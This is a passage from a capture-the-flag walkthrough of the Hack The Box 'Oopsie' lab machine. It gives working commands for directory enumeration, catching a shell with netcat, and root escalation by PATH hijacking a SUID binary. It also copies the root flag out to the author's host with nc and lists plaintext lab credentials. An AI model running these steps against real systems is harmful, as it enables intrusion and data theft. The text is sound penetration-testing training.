dirsearch.py -u http://10.10.10.28/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
From the beginning of the results we got directory called uploads.

Now it's time to powerup netcat listener and we can use curl command to fetch the uploaded file.


We land a shell as www-data and proceed to upgrade it. Type below command to spawn our shell 👇
python3 -c 'import pty;pty.spawn("/bin/bash")'
First check web user directory where it has some interesting information.

Here we found db.php file in /var/www/html/cdn-cgi/login directory. let's view the file.

Oh! here we found new user credentials.
- robert:M3g4C0rpUs3r!
So let’s access Robert’s user, providing the password found. su robert


Yes it works and now we are in robert user. we can view our user flag now. Let's check and submit it to HTB

03. Privilege Escalation
Now we are on the last step. We need to find root flag.
Now we are robert. So again, look around the file system, First we can use idcommand to verify in which user group we are now. Let's check it.

As above result; we see that this robert is part of a bugtrackgroup. Now let's check for what files this group has the access.
find / -type f -group bugtracker 2> /dev/null

There is a binary file called bugtracker and also we notice that it has SUID permissions.

The ‘s’ in the user ‘execute’ field, it runs ‘as’ its creator, in this case, root. 😋😋😎Let's run the file and check what are the mess around that file.
Nothing interesting found. let's check stringscommand to analyze the binary file for any hard-coded information.
strings /usr/bin/bugtracker
When looking around the output, you can see that it looks like a system command which is calling the catcommand using the relative path instead of the absolute path. So what's on your mind now. yes we can create malicious file called cat and modifying the path to include the current working directory. Using that method we can abuse this misconfiguration and escalate our privileges to root.😎😎
Let's create the file, make it as executable and add the current working directory to PATH.
cd /tmp/
echo '/bin/sh' > cat
chmod +x cat
export PATH=/tmp:$PATH
Now let's run the/usr/bin/bugtracker binary again.

Now we are landing as root. The last step; let's check the root flag and submit it to the HTB.

Here I was unable to view the root.txt flag using cat,vi,nano commands. so instead of view the flag, I'm going to use netcat and get that file to my host.
-- On the receiving end (My host)
nc -l -p 7878 > root.txt-- On the sending end (Oopsie machine)
nc -w 3 destination-ip 7878 < root.txt
04. Post Exploitation
Inside root's folder, we see a .configfolder, which contains a FileZilla config file with the credentials ftpuser : mc@F1l3ZilL4 visible in plain text.
That’s all for now! We’ll keep in mind that some of the info collected (like credentials, folders…) can be useful in the next 7 labs of the ‘Starting Point’ path.

Thanks for reading and Happy Hacking!
I’ll see you on the next box! Vaccine 🙋♂️🙋♂️
Find me on @twitter